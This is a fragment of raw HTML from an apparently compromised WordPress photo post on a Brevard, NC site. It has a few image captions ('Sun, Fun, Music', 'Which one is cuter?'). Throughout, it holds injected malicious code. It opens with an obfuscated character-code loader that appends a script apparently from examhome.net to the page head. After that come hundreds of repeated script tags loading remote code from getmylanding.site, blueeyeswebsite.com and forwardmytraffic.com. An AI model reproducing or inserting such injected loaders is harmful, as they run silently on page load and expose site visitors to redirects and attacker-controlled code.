49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 44, 32, 52, 54, 44, 32, 49, 49, 48, 44, 32, 49, 48, 49, 44, 32, 49, 49, 54, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 54, 44, 32, 49, 49, 53, 44, 32, 54, 51, 44, 32, 49, 49, 56, 44, 32, 49, 48, 49, 44, 32, 49, 49, 52, 44, 32, 54, 49, 44, 32, 52, 57, 44, 32, 52, 54, 44, 32, 52, 56, 44, 32, 52, 54, 44, 32, 53, 48, 41, 59, 10, 10, 118, 97, 114, 32, 97, 108, 108, 115, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 118, 97, 114, 32, 110, 116, 51, 32, 61, 32, 116, 114, 117, 101, 59, 32, 10, 102, 111, 114, 32, 40, 32, 118, 97, 114, 32, 105, 32, 61, 32, 97, 108, 108, 115, 46, 108, 101, 110, 103, 116, 104, 59, 32, 105, 45, 45, 59, 41, 32, 123, 10, 105, 102, 32, 40, 97, 108, 108, 115, 91, 105, 93, 46, 115, 114, 99, 46, 105, 110, 100, 101, 120, 79, 102, 40, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 41, 41, 32, 62, 32, 45, 49, 41, 32, 123, 32, 10, 9, 9, 110, 116, 51, 32, 61, 32, 102, 97, 108, 115, 101, 59, 10, 9, 125, 32, 10, 125, 32, 10, 105, 102, 40, 110, 116, 51, 32, 61, 61, 32, 116, 114, 117, 101, 41, 123, 10, 10, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 34, 104, 101, 97, 100, 34, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 101, 108, 101, 109, 41, 59, 10, 10, 125));0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script language=javascript>6</script><img class="size-full wp-image-2400" title="the band" src="https://brevardnc.com/wp-content/uploads/2012/06/the-band.jpg" alt="" width="500" height="281" srcset="https://brevardnc.com/wp-content/uploads/2012/06/the-band.jpg 500w, https://brevardnc.com/wp-content/uploads/2012/06/the-band-300x168.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /><p class="wp-caption-text">Sun, Fun, Music</p></div>
<div id="attachment_2398" style="width: 510px" class="wp-caption aligncenter"><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script language=javascript>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script language=javascript>8</script><img class="size-full wp-image-2398" title="squirrels" src="https://brevardnc.com/wp-content/uploads/2012/06/squirrels.jpg" alt="" width="500" height="688" srcset="https://brevardnc.com/wp-content/uploads/2012/06/squirrels.jpg 500w, https://brevardnc.com/wp-content/uploads/2012/06/squirrels-218x300.jpg 218w" sizes="(max-width: 500px) 100vw, 500px" /><p class="wp-caption-text">Which one is cuter?</p></div>
<div id="attachment_2403" style="width: 510px" class="wp-caption aligncenter"><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script language=javascript>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script language=javascript>0</script><img class="size-full wp-image-2403" title="big little squirrels and lemons" src="https://brevardnc.com/wp-content/uploads/2012/06/big-little-squirrels-and-lemons.jpg" alt="" width="500" height="620" srcset="https://brevardnc.com/wp-content/uploads/2012/06/big-little-squirrels-and-lemons.jpg 500w, https://brevardnc.com/wp-content/uploads/2012/06/big-little-squirrels-and-lemons-241x300.jpg 241w" sizes="(max-width: 500px) 100vw, 500px" /><p class="wp-caption-text">Squirrels Helper</p></div>
<div id="attachment_2396" style="width: 510px" class="wp-caption aligncenter"><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script language=javascript>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async 